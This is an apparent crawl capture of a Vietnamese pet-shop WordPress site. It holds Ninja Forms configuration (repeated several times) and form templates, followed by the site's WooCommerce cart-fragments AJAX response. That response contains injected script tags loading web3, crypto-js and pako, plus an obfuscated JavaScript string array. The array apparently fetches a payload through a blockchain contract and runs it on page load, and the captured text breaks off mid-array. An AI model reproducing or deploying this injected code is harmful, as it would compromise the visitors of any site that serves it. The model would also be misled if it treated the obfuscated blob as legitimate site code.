reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"af8c9334f0","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/datepicker.min.js?ver=3.6.34.1' id='nf-datepicker-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
			aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;">
			<select class="hour extra">
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;">
			<select class="minute extra">
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5da8322378ab74187a5a0ff2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/?wc-ajax=get_refreshed_fragments
body_size: 3520
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMW